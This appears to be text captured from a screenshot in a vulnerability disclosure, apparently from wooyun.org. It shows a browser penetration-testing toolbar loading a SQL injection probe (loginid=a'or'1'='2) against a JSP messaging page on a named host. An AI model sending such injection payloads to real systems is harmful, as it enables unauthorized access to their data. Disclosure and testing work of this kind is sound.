 cos.sto.cn/messager/MsgTemp.jsp?loginid=
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://cos.sto.cn/messager/MsgTemp.jsp?loginid=a'or'1'='2
Split URL
Execute
Enable Post data Enable Referrer
www.wooyun.org